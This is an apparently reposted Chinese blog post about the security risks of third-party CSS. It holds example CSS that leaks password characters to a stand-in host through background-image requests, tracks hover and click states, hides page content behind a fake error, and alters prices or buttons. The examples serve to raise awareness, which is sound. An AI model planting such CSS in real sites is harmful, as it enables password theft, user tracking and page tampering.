前端读者 | 别人写的css,你敢用吗?
本文来自@yeaseonzhang;链接:http://yeaseonzhang.github.io/2018/04/10/别人写的css,你敢用吗?/
CSS能做的东西还是很多的,随着CSS Houdini(胡迪尼)的标准化,会变得更强大...
正文从这里开始 ~
为了实现高效开发,大多数时候会选择别人实现好的库/组件引用到自己的项目中,但是这样真的安全吗?
大多数web开发者认为只要不使用别人的js,安全就会有保证。Too young, too naive,殊不知“黑客”已经开始在css上做手脚了。
在浏览器设置中用户可以禁用js,但是css却是没有办法禁用的。
首先聊一聊使用第三方资源,能够造成的危害。
图片

<img src="https://img.com/iphone6s.jpg">
引用第三方图片资源,可能会出现2个问题:
- 图片资源失效
- 图片资源被替换

上图展示了使用第三方图片可能带来的后果,图片资源只会影响自身的状态而不会影响其他部分。
脚本Javascript
<script src="http://example.com/script.js"></script>
脚本的作用范围就不是图片能够比拟的了,脚本能够随意控制整个页面。
- 读取、篡改页面内容
- 监控用户行为
- 使用用户浏览器的算力进行挖矿
- 使用用户cookie做请求,并转发响应
- 读取、篡改浏览器storage
- More
注:storage/indexDB 如果被更改,即使删除了脚本,这些更改仍然不可逆。
只有在完全信任的情况下,才会选择加载第三方脚本。
CSS
css在作用范围的方面更加接近于js,因为它同样是在整个页面生效。
css能在以下几个方面对页面进行操作:
- 增、删和改页面内容
- 根据页面内容发起请求
- 响应用户交互
与js相比,css不能做到的是修改storage,也不能用来挖矿。
键盘记录器
键盘记录器,指的是页面会记录用户的输入。目前这种行为只存在于使用React/类React框架的页面。
input[type="password"][value$="p"] {
background: url(//example.com/password?p);
}


如果密码输入框,输入以p结尾的密码,就会发起一个//exaple.com/password?p请求。浏览器默认不会记住input输入框的输入,这也就是为什么说这种行为只存在于使用React/类React框架的页面中,下面截取两个例子。

JD主站没有使用React/类React框架,输入框的内容不会再input标签中显示value属性

instagram使用的是React框架,会把输入框的内容同步显示在input的value属性中。
隐藏内容
通过一些技巧,将真正的页面内容不展示给用户。
body {
display: none;
}
html::after {
content: 'HTTP 500 Server Error';
}
上例将真正的主体内容隐藏,展示给用户HTTP 500错误。
增加内容

.price-value::after {
content: '8';
}

商品涨价了诶,估计连卖家都不知道。遇到这种情况用户一般都不会产生购买欲望了。
移动内容
.move-purchase-button {
opacity: 0;
position: absolute;
top: 100px;
left: 100px;
}

结算按钮被第三方css就这样搞没了,用户根本没办法完成购买行为,这种情况对电商网站很伤,导致“只能看不能买”。
监控用户交互
.login-button:hover {
background: url('//example.com/login-button-hover');
}
.login-button:active {
background: url('//example.com/login-button-active');
}
通过上面的代码,可以用来检测用户在登录按钮的交互状态,是hover还是active(点击),不同的状态会发送不同的请求。
如果页面中适量增加类似css代码,可以有用来做用户画像分析。
前端读者 | 别人写的css,你敢用吗?的更多相关文章
- 前端读者 | 关于存储及CSS的一些技巧
@羯瑞 HTML5存储 cookies 大小限制4K 发送在http请求头中 子域名能读取主域名的cookies 本地存储 localStorage sessionStorage 大小限制5M(注意超 ...
- (转)BAT及各大互联网公司2014前端笔试面试题--Html,Css篇
BAT及各大互联网公司2014前端笔试面试题--Html,Css篇 很多面试题是我自己面试BAT亲身经历碰到的.整理分享出来希望更多的前端er共同进步吧,不仅适用于求职者,对于巩固复习前端基础更是 ...
- CSS规范--春风十里不如写好CSS
先吟几句: 最近看了看春风十里不如你,本来很少看剧的,暑假有点闲就看了,感觉不错,挺喜欢这部剧,就套了个名字,嘿嘿嘿.剧里面印象深刻的是<致橡树>这首诗,念几句: 我如果爱你,绝不像攀援的 ...
- 进击的Python【第十三章】:Web前端基础之HTML与CSS样式
进击的Python[第十四章]:Web前端基础之HTML与CSS样式 一.web框架的本质 众所周知,对于所有的Web应用,本质上其实就是一个socket服务端,用户的浏览器其实就是一个socket客 ...
- 如何写好CSS?(OOCSS\DRY\SMACSS)
我现在面对的CSS基本上就是一个三头六臂的怪物,一点不夸张,因为真的是三头六臂,同一个样式在同一个element上作用了好几遍,而同一个样式又分散在4,5个class上,优先级有很多层.可以看得出这个 ...
- 好程序员web前端分享值得参考的css理论:OOCSS、SMACSS与BEM
好程序员web前端分享值得参考的css理论:OOCSS.SMACSS与BEM 最近在The Sass Way里看到了Modular CSS typography一文,发现文章在开头部分就提到了OOCS ...
- web前端(7)—— 了解CSS样式,引入css样式的方式
CSS 在前面大概的介绍了css,从本片博文开始,会详细的介绍它,在最开始介绍web前端时,打开百度首页,当时我提出了一个问题,为什么百度首页的输入框可以放在正中间,就是由于有css的控制,我们可以打 ...
- web前端的10个顶级CSS UI开源框架
随着CSS3和HTML5的流行,我们的WEB页面不仅需要更人性化的设计理念,而且需要更酷的页面特效和用户体验.作为开发者,我们需要了解一些宝贵的CSS UI开源框架资源,它们可以帮助我们更快更好地实现 ...
- 前端form表单与css
form表单(******) 能够获取用户输入(输入,选择,上传的文件) 并且将用户输入的内容全部发送给后端 参数 action 控制数据提交的地址 三种书写方式 1.不写 默认就是朝当前这个页面所在 ...
随机推荐
- Eclipse下JRebel6.5.0热部署插件安装、破解及配置
发现一个问题:如果安装了jRebel,但是并未对项目添加jRebel监听时,如果重写jar包中的类, 虽然重写后的类会得到编译(classes中的class已经是修改后的class),但是并不会调用重 ...
- Flink之状态之checkpointing
1.前言 在Flink中,函数和操作符都可以是有状态的.在处理每个消息或者元素时,有状态的函数都会储存信息,使得状态成为精密操作中关键的组成部分. 为了使状态能够容错,Flink会checkpoint ...
- javasisst & JAVA8
今天在服务器上启动tomcat7的时候,提示如下异常: java.io.IOException: invalid constant type: 15 具体看是javasisst抛出来的. 系统运行环境 ...
- hdu 1249 三角形 (递推)
三角形 Time Limit: 2000/1000 MS (Java/Others) Memory Limit: 65536/32768 K (Java/Others)Total Submiss ...
- [poj 3252]数位dp前导0的处理
通过这个题对于数位dp中前导0的处理有了新的认识. 题目链接:http://poj.org/problem?id=3252 //http://poj.org/problem?id=3252 #incl ...
- NOIP2003 神经网络(bfs)
NOIP2003 神经网络 题目背景: 人工神经网络(Artificial Neural Network)是一种新兴的具有自我学习能力的计算系统,在模式识别.函数逼近及贷款风险评估等诸多领域有广泛的应 ...
- bzoj 1517 [POI2006]Met 贪心
[POI2006]Met Time Limit: 15 Sec Memory Limit: 162 MBSubmit: 203 Solved: 108[Submit][Status][Discus ...
- sysctl -P net.bridge.bridge-nf-call-ip6tables报错解决办法
问题症状 修改 linux 内核文件 #vi /etc/sysctl.conf后执行sysctl -P 报错 error: "net.bridge.bridge-nf-call-ip6ta ...
- 批量添加公钥给server的bash
Bash 脚本 #/bin/bash adduser vlmonitor mkdir -p /home/vlmonitor/.ssh chown -R vlmonitor.vlmonitor /hom ...
- POST提交数据太大
2018.4.8号更新 其实后来最终的解决方案是修改服务器的配置文件. POST数据按道理说是没有大小限制的,只是取决于浏览器或服务器的配置,tomcat的解决方式参考方案2. ----------- ...
